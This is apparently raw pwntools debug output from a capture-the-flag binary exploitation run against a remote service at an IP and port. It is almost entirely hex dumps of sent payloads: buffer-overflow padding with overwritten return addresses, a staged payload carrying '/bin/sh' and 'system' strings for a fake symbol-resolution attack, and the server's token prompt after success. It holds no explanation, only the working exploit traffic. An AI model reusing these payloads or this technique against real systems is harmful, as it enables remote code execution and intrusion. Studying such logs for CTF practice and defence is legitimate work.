 [+] Opening connection to 39.97.228.196 on port 60005: Done
[DEBUG] Sent 0x40 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAA
A│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  90 83 04 08  │AAAA│AAAA│AAA
A│····│
    00000030  2d 85 04 08  00 00 00 00  40 a0 04 08  64 00 00 00  │-···│····│@··
·│d···│
    00000040
[DEBUG] Sent 0x64 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  55 45 4f 59  4e 33 71 61  │/bin│/sh·│UEO
Y│N3qa│
    00000010  39 59 45 58  6d 4f 38 44  6d 46 71 56  54 a0 04 08  │9YEX│mO8D│mFq
V│T···│
    00000020  07 e9 01 00  69 48 58 31  4e 74 70 48  00 1e 00 00  │····│iHX1│Ntp
H│····│
    00000030  00 00 00 00  00 00 00 00  12 00 00 00  73 79 73 74  │····│····│···
·│syst│
    00000040  65 6d 00 61  61 54 75 52  54 37 53 63  65 72 70 45  │em·a│aTuR│T7S
c│erpE│
    00000050  56 62 6a 63  53 50 53 41  7a 73 6d 73  72 6e 51 41  │Vbjc│SPSA│zsm
s│rnQA│
    00000060  4f 39 7a 4d                                         │O9zM│ │
    00000064
[DEBUG] Sent 0x3d bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAA
A│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  80 83 04 08  │AAAA│AAAA│AAA
A│····│
    00000030  20 1d 00 00  7d 83 04 08  40 a0 04 08  0a           │ ···│}···│@··
·│·│
    0000003d
plt0 = 134513536
[*] Switching to interactive mode
[DEBUG] Received 0x37 bytes:
    00000000  1b 5b 34 37  3b 33 31 3b  35 6d 43 6f  6e 67 72 61  │·[47│;31;│5mC
o│ngra│
    00000010  74 75 6c 61  74 69 6f 6e  73 2c 70 6c  65 61 73 65  │tula│tion│s,p
l│ease│
    00000020  20 69 6e 70  75 74 20 79  6f 75 72 20  74 6f 6b 65  │ inp│ut y│our
 │toke│
    00000030  6e 3a 1b 5b  30 6d 20                               │n:·[│0m │
    00000037
Congratulations,please input your token: $